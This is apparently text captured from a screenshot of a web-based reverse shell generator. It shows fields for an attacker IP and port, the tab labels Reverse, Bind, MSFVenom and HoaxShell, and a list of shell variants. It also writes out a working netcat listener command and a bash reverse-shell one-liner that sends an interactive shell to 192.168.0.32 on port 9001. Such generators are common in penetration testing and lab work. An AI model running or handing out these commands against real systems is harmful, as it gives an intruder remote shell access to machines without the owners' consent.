 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.0.32 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/192.168.0.32/9001 0>&1